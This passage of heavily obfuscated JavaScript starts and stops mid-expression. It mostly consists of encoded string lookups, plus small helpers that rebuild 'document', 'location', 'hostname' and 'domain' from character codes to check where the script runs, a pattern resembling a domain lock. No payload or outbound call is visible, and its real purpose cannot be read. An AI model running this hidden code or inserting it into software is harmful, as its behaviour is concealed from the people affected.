(0x4e1,'Xlyb')+Y(0x170d,'h7#a')+Y(0x9f6,')M4c')+Y(0x165b,'emXc')+Y(0x1081,'c@&m')+Y(0xfc5,'Jfmy')+Y(0xb3e,'Jfmy')+Y(0x1897,'&O!f')+Y(0xa29,'xscG')+Y(0x299,'MYCM')+Y(0x1280,'!nrE')+Y(0x280,'r6hy')+Y(0x882,'4%Nx')+Y(0x1327,'4%Nx')+Y(0x95f,'b%@v')+Y(0x1759,'@wa[')+Y(0x1326,'4%Nx')+Y(0x1789,'X2H*')+Y(0x1312,'!HKn')+Y(0x1801,'7sr#')+Y(0x1823,'MYCM')+Y(0x15ac,'LkrP')+Y(0x6fd,'b%@v')+Y(0x3d5,'O2mz')+Y(0x98f,'#J&X')+Y(0x4a8,'emXc')+Y(0x15c1,'r6hy')+Y(0xc7e,'^m3o')+Y(0x1e1,'bHcD')+Y(0x177d,'Jfmy')+Y(0x15c7,'6Bdl')+Y(0xc8e,'K&26')+Y(0x105f,'RPNQ')+Y(0x984,'zzMa')+Y(0x65a,'b%@v')+Y(0x428,'m2(%')+Y(0x333,'ZaW]')+Y(0xfaa,'bHcD')+Y(0x2c5,'ILpC')+Y(0x1283,'0IhE')+Y(0xb68,'zico')+Y(0x552,'Q!Si')+Y(0x1d0,'#J&X')+Y(0xbac,'&O!f')+Y(0x644,'Xlyb')+Y(0xe8,']X!C')+Y(0x58f,'Q!Si')+Y(0xcb4,'emXc')+Y(0x5bb,'xscG')+Y(0x19c2,'Ts0a')+Y(0xb6f,'7sr#')+Y(0xc9f,']X!C')+Y(0x168d,'ohJF')+Y(0xe57,'&O!f')+Y(0xff1,'MYCM')+Y(0x1775,'8oSt')+Y(0x67b,'c@&m')+Y(0xbc3,'zico')+Y(0xdd8,'r6hy')+Y(0x6c8,'Q!Si')+Y(0x37a,'b%@v')+Y(0xc0b,'CIrX')+Y(0x11c3,'X2H*')+Y(0x592,'O2mz')+Y(0x167d,'6Bdl')+Y(0x17da,'!HKn')+Y(0x17a0,'@&3b')+Y(0xdde,'AGl(')+Y(0x165a,'D0B(')+Y(0x526,'AGl(')+Y(0x16da,'#J&X')+Y(0x1763,'&jiR')+Y(0xf48,'c@&m')+Y(0xf59,'J(DD')+Y(0xc9a,'dS9H')+Y(0x16f9,'bHcD')+Y(0x6d3,')Eyy')+Y(0xe5e,'@wa[')+Y(0x8d,'zzMa')+Y(0xf42,'qWvv')+Y(0x265,'WERn')+Y(0x47a,'4%Nx')+Y(0xec0,'&O!f')+Y(0x12ce,'X2H*')+Y(0x1687,'Jfmy')+Y(0xa13,'Ts0a')+Y(0xa4d,'qWvv')+Y(0xb10,'X2H*')+Y(0xf32,'J(DD')+Y(0x923,'Jfmy')+Y(0xe85,'zico')+Y(0xe1c,'D0B(')+Y(0x1690,'bHcD')+Y(0x1208,'bHcD')+Y(0x1889,'qWvv')+Y(0x1719,'LkrP')+Y(0x11a1,'K&26')+Y(0x6f8,'MYCM')+Y(0xd20,'Q!Si')+Y(0x4b1,'0IhE')+Y(0x5bd,')M4c')+Y(0xc9b,')M4c')+Y(0x237,'3l(@')+Y(0x121c,'WERn')+Y(0xa78,']X!C')+Y(0xa17,'MYCM')+Y(0x3fe,'MYCM')+Y(0x7ca,'qWvv')+Y(0x12db,'&jiR')+Y(0xb73,'4%Nx')+Y(0x15ec,'CIrX')+Y(0xa55,'xscG')+Y(0x194,')Eyy')+Y(0xd3d,'c@&m')+Y(0x60b,'AGl(')+Y(0x15b,'#J&X')+Y(0x1471,'!nrE')+Y(0x82a,'Jfmy')+Y(0x69e,'#J&X')+Y(0x6bf,'0IhE')+Y(0xf33,'b%@v')+Y(0xe02,'!nrE')+Y(0x1196,'h7#a')+Y(0x1698,'qWvv')+Y(0x48b,')M4c')+Y(0xd31,'!nrE')+Y(0x18c4,'ZaW]')+Y(0x8ef,'zico')+Y(0x13da,'fVfO')+Y(0x1872,'RPNQ')+Y(0x3e8,'J(DD')+Y(0xaf8,'X2H*')+Y(0x1822,'K&26')+Y(0x1409,'zzMa')+Y(0x1997,'Q!Si')+Y(0x408,'ZaW]')+Y(0x14a7,'!nrE')+Y(0x1559,'RPNQ')+Y(0xd5a,'3l(@')+Y(0xabd,'&jiR')+Y(0xafe,'AGl(')+Y(0x1231,'K&26')+Y(0x1755,'J(DD')+Y(0x169e,')Eyy')+Y(0x1959,'zico')+Y(0x123c,'zzMa')+Y(0x19b1,'m2(%')+Y(0xef5,'Q!Si')+Y(0x109b,']X!C')+Y(0x2b1,'r6hy')+Y(0x12a9,'D0B(')+Y(0x624,'h7#a')+Y(0x13bd,'Q!Si')+Y(0xd0,'MYCM')+Y(0x779,'emXc')+Y(0x108a,'6Bdl')+Y(0xeba,'!nrE')+Y(0x11eb,'J(DD')+Y(0xc4e,'@&3b')+Y(0x1a7,'*Zmu')+Y(0x7d8,'c@&m')+Y(0x196,'Xlyb')+Y(0x117a,'6Bdl')+Y(0x162a,'!HKn')+Y(0x1678,'Xlyb')+Y(0x15f3,'CIrX')+Y(0x1905,'0IhE')+Y(0x15ad,'RPNQ')+Y(0x1782,'bHcD')+Y(0xd8e,'AGl(')+Y(0xcd0,'CIrX')+Y(0x594,'LkrP')+Y(0x393,'#J&X')+Y(0xcde,'8oSt')+Y(0x4d1,'D0B(')+Y(0x7b9,'0IhE')+Y(0x18ed,'xscG')+Y(0x157e,'RPNQ')+Y(0x120b,'emXc'))+(Y(0x3ba,'@&3b')+Y(0xd7d,'8oSt')+Y(0x76a,'K&26')+Y(0xc4d,'#J&X')+Y(0xaa2,'c@&m')+Y(0x17ef,'MYCM')+Y(0x15e4,'^m3o')+Y(0x18c1,'xscG')+Y(0xee9,'qWvv')+Y(0x1fe,'&jiR')+Y(0x1167,'J(DD')+Y(0xcca,'ZaW]')+Y(0x759,'&O!f')+Y(0x231,'J(DD')+Y(0xd2d,')M4c')+Y(0xda0,'CIrX')+Y(0x3ce,'Xlyb')+Y(0xa41,'AGl(')+Y(0xe46,'dS9H')+Y(0xdb3,'fVfO')+Y(0xf8b,'6Bdl')+Y(0xebe,'LkrP')+Y(0x8cf,'6Bdl')+Y(0x1980,'&jiR')+Y(0x33a,'ILpC')+Y(0xd2,'LkrP')+Y(0x1879,'emXc')+Y(0xbea,'Xlyb')+Y(0xbe1,'fVfO')+Y(0x407,'qWvv')+Y(0x120f,'@&3b')+Y(0x1247,'@wa[')+Y(0xc06,'zzMa')+Y(0x12e9,'Q!Si')+Y(0x45b,'Ts0a')+Y(0x154e,'ohJF')+Y(0x142,'*Zmu')+Y(0x2c8,'4%Nx')+Y(0x193e,'AGl(')+Y(0x251,'xscG')+Y(0x3fd,'^m3o')+Y(0x132e,'8oSt')+Y(0x43d,'J(DD')+Y(0x2c3,'fVfO')+Y(0x2cc,'3l(@')+Y(0x1069,'dS9H')+Y(0xc66,')Eyy')+Y(0x32e,'&O!f')+Y(0x191,'&jiR')+Y(0x703,'b%@v')+Y(0x579,'^m3o')+Y(0x359,'RPNQ')+Y(0xca3,'Q!Si')+Y(0x52e,']X!C')+Y(0x161a,'Q!Si')+Y(0x836,'*Zmu')+Y(0x149c,'@&3b')+Y(0x1810,'xscG')+Y(0x10d6,'8oSt')+Y(0xac3,'&jiR')+Y(0x60d,'O2mz')+Y(0x92d,'J(DD')+Y(0xd47,'^m3o')+Y(0x93f,'CIrX')+Y(0x1566,')M4c')+Y(0xa59,'7sr#')+Y(0x10dc,'c@&m')+Y(0x608,'D0B(')+Y(0x16cb,'Xlyb')+Y(0x1499,'K&26')+Y(0x16c5,'WERn')+Y(0xcb2,'m2(%')+Y(0x666,'0IhE')+Y(0x8d6,'MYCM')+Y(0xc1a,'emXc')+Y(0x731,'^m3o')+Y(0x15f9,'AGl(')+Y(0x3f7,'Xlyb')+Y(0x11db,'O2mz')+Y(0x16f8,'K&26')+Y(0x243,'!nrE')+Y(0x13d9,'m2(%')+Y(0xd8d,'ohJF')+Y(0x645,'fVfO')+Y(0xf54,'LkrP')+Y(0x8e9,'O2mz')+Y(0x52f,'O2mz')+Y(0x36b,'zzMa')+Y(0x9e3,'dS9H')+Y(0xb82,')M4c')+Y(0x1473,'fVfO')+Y(0xbb3,'LkrP')+Y(0xd9b,']X!C')+Y(0xfc,'Usc1')+Y(0x11cb,'Q!Si')+Y(0xed7,')M4c')+Y(0x574,'7sr#')+Y(0x158b,'MYCM')+Y(0xaa7,'X2H*')+Y(0x1611,'emXc')+Y(0x475,'K&26')+Y(0x11ed,'!HKn')+Y(0xe21,'!nrE')+Y(0x1ba,'O2mz')+Y(0x13d5,'fVfO')+Y(0x681,'Q!Si')+Y(0x477,')Eyy')+Y(0xd2f,'O2mz')+Y(0x2f8,'K&26')+Y(0x1676,'K&26')+Y(0x840,'ILpC')+Y(0x1750,'8oSt')+Y(0x148,'7sr#')+Y(0x1303,'Xlyb')+Y(0x13d1,'WERn')+Y(0x1071,'X2H*')+Y(0x2b2,'&O!f')+Y(0x1772,'K&26')+Y(0x642,'^m3o')+Y(0x5d4,'CIrX')+Y(0x1050,'ohJF')+Y(0x2d1,'WERn')+Y(0x6ac,'7sr#')+Y(0x16b1,'zzMa')+Y(0x36a,'m2(%')+Y(0x15c3,'ohJF')+Y(0xe39,'6Bdl')+Y(0x1022,'bHcD')+Y(0xcb6,'AGl(')+Y(0x709,'b%@v')+Y(0xfd4,'Q!Si')+Y(0x9e9,'8oSt')+Y(0x2fe,'X2H*')+Y(0x329,'@&3b')+Y(0x151e,'Usc1')+Y(0x184d,'Xlyb')+Y(0x281,'*Zmu')+Y(0x8fe,'*Zmu')+Y(0xc65,'LkrP')+Y(0xa0b,'8oSt')+Y(0xcf0,'!nrE')+Y(0x1714,'zico')+Y(0x1273,'!HKn')+Y(0xc74,'dS9H')+Y(0x51c,'ILpC')+Y(0xad5,'emXc')+Y(0xdc,'r6hy')+Y(0x169d,'7sr#')+Y(0x12c,'ohJF')+Y(0xf2f,'@wa[')+Y(0x1737,'AGl(')+Y(0xf2c,'fVfO')+Y(0xb71,'Ts0a')+Y(0xf23,'*Zmu')+Y(0x104d,'dS9H')+Y(0x72d,'h7#a')+Y(0xbf3,'!nrE')+Y(0x396,'emXc')+Y(0xf27,'b%@v')+Y(0x6ab,'bHcD')+Y(0xeb,'MYCM')+Y(0x1261,'CIrX')+Y(0x962,'Ts0a')+Y(0x7e5,'LkrP')+Y(0x257,'#J&X')+Y(0x92b,'K&26')+Y(0xce5,'ZaW]')+Y(0x698,'WERn')+Y(0x3e4,'Xlyb')+Y(0xdfb,'CIrX')+Y(0x136c,'emXc')+Y(0xe8f,'b%@v')+Y(0xb1c,'b%@v')+Y(0x863,'xscG')+Y(0xa9c,')Eyy')+Y(0x16c0,'LkrP')+Y(0x8bd,'@&3b')+Y(0xe8d,'^m3o')+Y(0x9e7,'dS9H')+Y(0xde0,'O2mz')+Y(0xec7,'Usc1')+Y(0x65d,'Q!Si')+Y(0x412,'bHcD')+Y(0x181d,'r6hy')+Y(0x1943,'&O!f')+Y(0x1264,'CIrX')+Y(0x2d0,'Ts0a')+Y(0xc71,'xscG')+Y(0xf43,'#J&X')+Y(0x300,'bHcD')+Y(0xce0,'b%@v')+Y(0xb21,'RPNQ')+Y(0x1972,'@&3b')+Y(0x1250,'^m3o')+Y(0xa7c,'X2H*')+Y(0x118f,'4%Nx')+Y(0xc2,'D0B(')+Y(0x15eb,'6Bdl')+Y(0xfea,'&jiR')+Y(0x13c8,'fVfO'))+(Y(0x12f3,'ILpC')+Y(0x172b,'RPNQ')+Y(0x16b2,'#J&X')+Y(0x1a4,'b%@v')+Y(0x69b,'Jfmy')+Y(0x112c,'#J&X')+Y(0x25d,'Q!Si')+Y(0x94e,'LkrP')+Y(0xb93,'MYCM')+Y(0x14a1,'MYCM')+Y(0x214,'dS9H')+Y(0x628,'6Bdl')+Y(0x123d,'*Zmu')+Y(0x1138,'K&26')+Y(0x1058,'Usc1')+Y(0xfd9,'O2mz')+Y(0x649,'^m3o')+Y(0xe3a,'zico')+Y(0x357,'LkrP')+Y(0x138,'CIrX')+Y(0x133b,'emXc')+Y(0x12c7,'r6hy')+Y(0xe68,'m2(%')+Y(0xd81,')Eyy')+Y(0x6da,'LkrP')+Y(0x842,'Jfmy')+Y(0x17c4,'&O!f')+Y(0x7e9,'m2(%')+Y(0x185,'zico')+Y(0x1458,'AGl(')+Y(0x9c3,'*Zmu')+Y(0x1387,'!HKn')+Y(0x106f,'*Zmu')+Y(0x8ad,'dS9H')+Y(0x134e,'ZaW]')+Y(0x392,'zico')+Y(0x100e,'^m3o')+Y(0x11ee,'LkrP')+Y(0xbe4,'@wa[')+Y(0x11ad,'8oSt')+Y(0x353,'O2mz')+Y(0x17a4,'Q!Si')+Y(0xd15,'zico')+Y(0x2ad,'h7#a')+Y(0x142e,'X2H*')+Y(0x17ca,'MYCM')+Y(0x12b9,'Jfmy')+Y(0x182,'Ts0a')+Y(0xba2,'RPNQ')+Y(0xc63,'J(DD')+Y(0x1646,'bHcD')+Y(0x1ca,'!nrE')+Y(0x1760,'zzMa')+Y(0x1723,'*Zmu')+Y(0xde9,'D0B(')+Y(0xf74,'J(DD')+Y(0x491,'^m3o')+Y(0xf38,'@&3b')+Y(0x13bf,'ZaW]')+Y(0x435,'MYCM')+Y(0x27c,'X2H*')+Y(0x129b,'bHcD')+Y(0x5f9,'fVfO')+Y(0xd65,'^m3o')+Y(0x15ce,'Xlyb')+Y(0xc6e,'J(DD')+Y(0x825,'Q!Si')+Y(0xf72,'&jiR')+Y(0x169b,'c@&m')+Y(0xde8,'fVfO')+Y(0x60a,'LkrP')+Y(0xf04,'h7#a')+Y(0x495,'xscG')+Y(0x875,'8oSt')+Y(0x8a1,'J(DD')+Y(0xceb,'Ts0a')+Y(0x125,'#J&X')+Y(0x113b,'Usc1')+Y(0x2b3,'emXc')+Y(0xa9e,'ZaW]')+Y(0x15c8,'7sr#')+Y(0xeb4,'X2H*')+Y(0x102f,'6Bdl')+Y(0x16c7,'J(DD')+Y(0xc6f,'qWvv')+Y(0x119e,'dS9H')+Y(0x42c,'r6hy')+Y(0x14ca,'zico')+Y(0x107c,'@wa[')+Y(0x1620,'&O!f')+Y(0xbb,'ohJF')+Y(0x1942,'xscG')+Y(0x1eb,'6Bdl')+Y(0x1cc,')Eyy')+Y(0x871,'h7#a')+Y(0x13f3,'3l(@')+Y(0x21e,'h7#a')+Y(0x1924,'Xlyb')+Y(0xe74,'Usc1')+Y(0x100c,'qWvv')+Y(0x32d,'xscG')+Y(0x269,'Xlyb')+Y(0x3e2,'h7#a')+Y(0x8f5,'Q!Si')+Y(0xaa9,'zzMa')+Y(0xc80,'!HKn')+Y(0x1da,')Eyy')+Y(0xc29,'MYCM')+Y(0xffd,'emXc')+Y(0xa4f,'6Bdl')+Y(0xeae,'xscG')+Y(0x7d9,'RPNQ')+Y(0x185a,'4%Nx')+Y(0x1466,'c@&m')+Y(0x1937,'Q!Si')+Y(0x67a,'X2H*')+Y(0x496,'c@&m')+Y(0xda2,'MYCM')+Y(0x6f2,'J(DD')+Y(0x13be,'bHcD')+Y(0xe1d,'dS9H')+Y(0x488,'#J&X')+Y(0x541,'MYCM')+Y(0xef4,']X!C')+Y(0xeeb,'m2(%')+Y(0x48c,'b%@v')+Y(0xbc8,')M4c')+Y(0xd35,'#J&X')+Y(0x176d,'LkrP')+Y(0x10d0,'J(DD')+Y(0x128d,'^m3o')+Y(0x890,'X2H*')+Y(0x1155,'K&26')+Y(0x14f5,'J(DD')+Y(0xfb3,'c@&m')+Y(0xba4,'J(DD')+Y(0x25f,'^m3o')+Y(0xf92,'MYCM')+Y(0xb02,']X!C')+Y(0xd08,'3l(@')+Y(0x1298,'J(DD')+Y(0x24e,'K&26')+Y(0x10a6,'r6hy')+Y(0x126a,'Jfmy')+Y(0x12b4,'O2mz')+Y(0x10d8,'c@&m')+Y(0xab,'Jfmy')+Y(0x146e,'LkrP')+Y(0x8d7,'J(DD')+Y(0x1767,'CIrX')+Y(0x7b6,'m2(%')+Y(0x1933,'Q!Si')+Y(0x10da,'m2(%')+Y(0xbe,'ohJF')+Y(0xab9,'fVfO')+Y(0x5a8,'AGl(')+Y(0x462,'X2H*')+Y(0x405,')M4c')+Y(0x1689,'fVfO')+Y(0x134b,'8oSt')+Y(0xb0c,'&jiR')+Y(0x52b,'X2H*')+Y(0xbcd,'&jiR')+Y(0xd16,'D0B(')+Y(0x3a8,'Usc1')+Y(0x49f,'7sr#')+Y(0x186e,'3l(@')+Y(0x10e1,'MYCM')+Y(0x1793,'D0B(')+Y(0x8b6,'dS9H')+Y(0x1479,'&O!f')+Y(0x17f5,'D0B(')+Y(0x62b,'CIrX')+Y(0x1236,'MYCM')+Y(0x1411,'!nrE')+Y(0x1784,'#J&X')+Y(0x1827,'WERn')+Y(0xed3,'r6hy')+Y(0x12a6,'ILpC')+Y(0x17b0,'c@&m')+Y(0x84c,'MYCM')+Y(0x9d1,'AGl(')+Y(0x195b,'MYCM')+Y(0x1454,'Usc1')+Y(0x17dd,'fVfO')+Y(0x1612,'LkrP')+Y(0x168e,'WERn')+Y(0xb2c,'8oSt')+Y(0x12a7,'3l(@')+Y(0x141e,'^m3o')+Y(0xfff,'b%@v')+Y(0xaef,'4%Nx')+Y(0x202,'7sr#')+Y(0x788,'^m3o')+Y(0x198f,'&jiR')+Y(0x17d1,'K&26')+Y(0x1193,'4%Nx')+Y(0x1514,'c@&m')+Y(0x1751,'Jfmy')+Y(0x429,'qWvv'))+(Y(0x17d3,'Usc1')+Y(0x7fe,'WERn')+Y(0x13f,'6Bdl')+Y(0x128a,'#J&X')+Y(0x1585,'b%@v')+Y(0x13f0,')Eyy')+Y(0xc43,'zzMa')+Y(0x35c,'WERn')+Y(0x23e,'0IhE')+Y(0x9b8,'MYCM')+Y(0x112d,'4%Nx')+Y(0x14fb,'^m3o')+Y(0x1451,')M4c')+Y(0x171e,']X!C')+Y(0x14db,'MYCM')+Y(0x590,'Q!Si')+Y(0x294,'!nrE')+Y(0x10c3,'*Zmu')+Y(0x321,')M4c')+Y(0x1402,'zzMa')+Y(0xf77,'7sr#')+Y(0x444,'4%Nx')+Y(0x457,'ILpC')+Y(0x1802,'bHcD')+Y(0xdeb,')Eyy')+Y(0x583,'^m3o')+Y(0x536,'ohJF')+Y(0x332,'4%Nx')+Y(0x3d1,'emXc')+Y(0xb52,'8oSt')+Y(0x1186,'Jfmy')+Y(0xd86,'#J&X')+Y(0x11c,'WERn')+Y(0x103c,'ILpC')+Y(0x10d9,'^m3o')+Y(0x16de,'RPNQ')+Y(0x19b8,'xscG')+Y(0xbdd,'dS9H')+Y(0x1219,'Q!Si')+Y(0x1921,'X2H*')+Y(0x198e,'b%@v')+Y(0xf7f,'Jfmy')+Y(0xaaa,'D0B(')+Y(0x22d,'ohJF')+Y(0x3d9,'O2mz')+Y(0xd9e,'RPNQ')+Y(0x18fd,'8oSt')+Y(0x12e6,'O2mz')+Y(0x691,'J(DD')+Y(0xf29,'@&3b')+Y(0x3aa,'bHcD')+Y(0x104e,'ZaW]')+Y(0x2a3,'^m3o')+Y(0x1123,'@&3b')+Y(0x465,'#J&X')+Y(0x1061,'@&3b')+Y(0xc9c,'Ts0a')+Y(0x1908,'MYCM')+Y(0xf24,'J(DD')+Y(0x4f3,'@wa[')+Y(0x162e,'X2H*')+Y(0x7a2,'3l(@')+Y(0x159,'ohJF')+Y(0xa91,'&O!f')+Y(0x16e,'AGl(')+Y(0x68d,'@wa[')+Y(0x98c,'ohJF')+Y(0xd85,'@&3b')+Y(0xcdb,'O2mz')+Y(0x10d2,'Q!Si')+Y(0x8d3,'@wa[')+Y(0x15a6,'8oSt')+Y(0x19cc,'zico')+Y(0x94a,'@wa[')+Y(0xd74,'zico')+Y(0xf4d,'D0B(')+Y(0x30f,'#J&X')+Y(0x912,'r6hy')+Y(0x15cd,'!nrE')+Y(0x9a1,'b%@v')+Y(0xcd3,'J(DD')+Y(0x791,'zzMa')+Y(0x79e,'4%Nx')+Y(0x997,'emXc')+Y(0x19b9,'AGl(')+Y(0x1373,'dS9H')+Y(0xd8,'0IhE')+Y(0xbcf,')M4c')+Y(0x15a2,'emXc')+Y(0x301,'4%Nx')+Y(0xb8d,'zico')+Y(0x18fc,'CIrX')+Y(0xac0,'bHcD')+Y(0x47f,'c@&m')+Y(0x15a7,']X!C')+Y(0x69f,'*Zmu')+Y(0x12f5,'h7#a')+Y(0x1457,'6Bdl')+Y(0x366,'r6hy')+Y(0x10c8,'!HKn')+Y(0x1985,'@&3b')+Y(0x747,'h7#a')+Y(0xe50,'D0B(')+Y(0x858,'m2(%')+Y(0x1968,'Xlyb')+Y(0xe5,'RPNQ')+Y(0x456,'#J&X')+Y(0x8ee,'J(DD')+Y(0xc3a,'Usc1')+Y(0xd75,'&O!f')+Y(0x66f,'MYCM')+Y(0xa9a,']X!C')+Y(0x8f1,'8oSt')+Y(0x1544,')Eyy')+Y(0xd46,'^m3o')+Y(0xc95,'zzMa')+Y(0xdd0,'K&26')+Y(0x886,'RPNQ')+Y(0xd51,'LkrP')+Y(0x1764,'^m3o')+Y(0x187d,'7sr#')+Y(0x1610,'dS9H')+Y(0x193,'AGl(')+Y(0x350,'J(DD')+Y(0xd1d,'*Zmu')+Y(0xb5f,'MYCM')+Y(0xd5b,'ILpC')+Y(0x130f,'*Zmu')+Y(0x1230,'dS9H')),d[Y(0xb31,'Xlyb')]=Y(0x2eb,'ZaW]')+Y(0x187e,'xscG')+Y(0xc92,'MYCM')+Y(0x16ab,'zzMa')+Y(0x10f8,'c@&m')+Y(0x1190,'3l(@')+Y(0xc09,'K&26')+Y(0x180c,')M4c')+Y(0xc39,'ILpC')+Y(0x10e0,'h7#a')+Y(0xf03,'!HKn')+Y(0x150,'Q!Si')+Y(0x2e8,'AGl(')+Y(0x519,'qWvv')+'CI',d[Y(0x18c6,'Q!Si')]=Y(0x1260,'WERn')+Y(0x34a,']X!C')+Y(0xad6,'J(DD')+Y(0x4f8,'r6hy')+Y(0xdef,'xscG')+Y(0x1628,'K&26')+Y(0xee0,'c@&m')+Y(0x13a,'@&3b')+Y(0x19a0,'^m3o')+Y(0x6b7,'D0B(')+'I]',d[Y(0x119c,'*Zmu')]=Y(0x17a7,'&jiR')+Y(0x1749,'6Bdl')+Y(0x1259,'Usc1')+Y(0x1148,'ILpC')+Y(0x1fa,'b%@v')+Y(0x728,'&jiR')+Y(0xdd1,'X2H*')+Y(0x1592,'Xlyb')+Y(0x11f4,'Jfmy')+Y(0xedf,'@wa[')+Y(0x1716,'fVfO')+Y(0x8d1,'zico')+Y(0x340,'&jiR')+Y(0x126,'&O!f')+Y(0x103b,'RPNQ')+Y(0x1a5,'ILpC')+Y(0x1352,'!HKn')+Y(0xda9,'Xlyb'),d[Y(0xe79,'zzMa')]=function(z,E){return z-E;},d[Y(0x17de,')M4c')]=Y(0x113d,'8oSt')+Y(0xbb1,'X2H*')+Y(0x1139,'CIrX')+Y(0x16f5,'^m3o')+Y(0xaf6,'J(DD'),d[Y(0x143,'fVfO')]=function(z,E){return z!==E;},d[Y(0x18ce,'zico')]=Y(0xdf9,'K&26')+Y(0x109a,')M4c'),d[Y(0x177f,'LkrP')]=function(z,E){return z===E;},d[Y(0x1140,'bHcD')]=Y(0x1695,'h7#a')+'t',d[Y(0x4b7,'WERn')]=Y(0x11ba,'dS9H')+Y(0xa77,'dS9H'),d[Y(0x12f,'Jfmy')]=function(x){return x();},d[Y(0x17f,'#J&X')]=function(x,y,z){return x(y,z);},d[Y(0x14b,'WERn')]=function(x){return x();},d[Y(0x7d,'Jfmy')]=function(x){return x();},d[Y(0x6cb,'Jfmy')]=function(x,y,z){return x(y,z);},d[Y(0x3ab,'LkrP')]=function(z,E){return z-E;},d[Y(0x248,'@&3b')]=function(x){return x();},d[Y(0x330,'Usc1')]=Y(0xd14,'Ts0a')+'t',d[Y(0x105e,'*Zmu')]=Y(0x135b,'bHcD')+Y(0x17d5,'@wa[')+Y(0xf21,'h7#a'),d[Y(0x187b,'CIrX')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0x948,'AGl(')]=function(z,E){return z||E;},d[Y(0xa5e,'zico')]=Y(0x174b,'zico')+Y(0x154b,'@wa[')+Y(0x1660,'zico')+Y(0x1268,'r6hy')+Y(0x14bd,'&jiR')+Y(0x35a,'WERn')+Y(0x8a4,'ILpC')+Y(0xa44,'8oSt'),d[Y(0x113,'b%@v')]=Y(0x10b,'bHcD')+Y(0xd68,'!HKn')+Y(0x1663,'c@&m')+Y(0x10b5,'zzMa')+Y(0xde,'!HKn')+Y(0x11a2,'MYCM'),d[Y(0x16ac,'c@&m')]=function(x){return x();},d[Y(0x135a,'7sr#')]=function(x,y,z){return x(y,z);},d[Y(0x1bd,'Xlyb')]=function(x,y){return x(y);},d[Y(0x5c4,'8oSt')]=Y(0xab0,'J(DD');var e=d,f=function(){var x=!![];return function(y,z){var E=x?function(){var Z=_0x1803107e;if(z){var G=z[Z(0xfe1,'!nrE')](y,arguments);return z=null,G;}}:function(){};return x=![],E;};}();function g(x,y){var a0=Y,z={};z[a0(0x2a1,'7sr#')]=function(O,P){var a1=a0;return e[a1(0x1929,'K&26')](O,P);},z[a0(0xdb8,'LkrP')]=function(O,P){var a2=a0;return e[a2(0xe67,'Q!Si')](O,P);};var E=z;for(var G in x)if(e[a0(0x1682,'AGl(')](G[a0(0x1d1,'Usc1')+'h'],y)&&function(O,P){var a3=a0;for(var Q=0x2;E[a3(0x17a,'bHcD')](Q,P[a3(0x549,'zzMa')+'h']);Q++)if(E[a3(0xd99,'ILpC')](O[a3(0x12f2,'zzMa')+a3(0x1590,'CIrX')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(G,arguments))return x[G];}function h(x,y){var a4=Y;return e[a4(0xd3f,'Q!Si')](x,Math[a4(0x1405,'LkrP')](e[a4(0xa00,'fVfO')](Math[a4(0x15a3,'!HKn')+'m'](),e[a4(0xe1e,'MYCM')](e[a4(0x4db,'CIrX')](y,0x1),x))));}function i(x,y){var a5=Y;for(var z=0x0;e[a5(0x1929,'K&26')](z,y[a5(0x204,'!HKn')+'h']);z++){var E=y[z],G=e[a5(0x7cb,'zico')](0x0,E[a5(0xfa1,'emXc')+'Of']('.'))?e[a5(0x1114,'*Zmu')]('.',x):x,O=e[a5(0x696,'!HKn')](G[a5(0xf1d,'8oSt')+'h'],E[a5(0x13ef,'b%@v')+'h']),P=G[a5(0x1337,'4%Nx')+'Of'](E,O),O=e[a5(0xd26,'7sr#')](-0x1,P)&&e[a5(0x7cb,'zico')](P,O);if(O&&(e[a5(0xf5e,'6Bdl')](G[a5(0x21b,'@wa[')+'h'],E[a5(0x112e,'qWvv')+'h'])||e[a5(0x239,'8oSt')](0x0,E[a5(0x124d,'@&3b')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,x,y;return e[a6(0x16ee,'&jiR')](g,e[a6(0x18b,'fVfO')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,x=e[a7(0xb6,'LkrP')](l,e[a7(0x622,'*Zmu')](j));if(x){var x=e[a7(0x106e,'O2mz')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a7(0x128e,'MYCM')](0x46,x[a7(0x11c7,'D0B(')+a7(0x2f3,'&O!f')](0x0))&&e[a7(0x418,'AGl(')](0x66,x[a7(0x1364,'4%Nx')+a7(0x1874,']X!C')](0x0))||e[a7(0x1188,'Jfmy')](0x49,x[a7(0x522,'WERn')+a7(0x7ed,'m2(%')](0x1))&&e[a7(0x501,'ZaW]')](0x69,x[a7(0x1597,'^m3o')+a7(0x1183,'MYCM')](0x1))||e[a7(0x63c,'Usc1')](0x4c,x[a7(0x1406,'J(DD')+a7(0x14ab,'zico')](0x2))&&e[a7(0xb15,'LkrP')](0x6c,x[a7(0xf28,'fVfO')+a7(0x191b,'Xlyb')](0x2))||e[a7(0xf0b,'&O!f')](0x45,x[a7(0x3fa,'Ts0a')+a7(0x1874,']X!C')](0x3))&&e[a7(0xa34,'h7#a')](0x65,x[a7(0x11ec,'qWvv')+a7(0x2f3,'&O!f')](0x3))||e[a7(0x143a,'zico')](0x3a,x[a7(0x1413,'h7#a')+a7(0x12a3,'!HKn')](0x4))):void 0x0;}}function l(x){var a8=Y;return e[a8(0x6a5,'7sr#')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,x=e[a9(0xe70,'&O!f')](j);if(x){var y=e[a9(0x157a,'ILpC')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a9(0xeb9,'#J&X')](y,'~')?e[a9(0x9fd,'Xlyb')](l,x):z)&&e[a9(0xb25,'Usc1')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a9(0x175f,'b%@v')](y,z);}}function n(){var aa=Y,x=e[aa(0xf83,'0IhE')],y=new RegExp(e[aa(0x10f6,'Usc1')],'g');return x[aa(0x10b1,'!HKn')+'ce'](y,'')[aa(0x1766,'X2H*')](';');}function o(){var ab=Y,x=e[ab(0xb26,'Q!Si')],y=new RegExp(e[ab(0x112b,'0IhE')],'g');return x[ab(0x4ea,'LkrP')+'ce'](y,'')[ab(0x1497,'@&3b')](';');}function p(x){var ac=Y;return 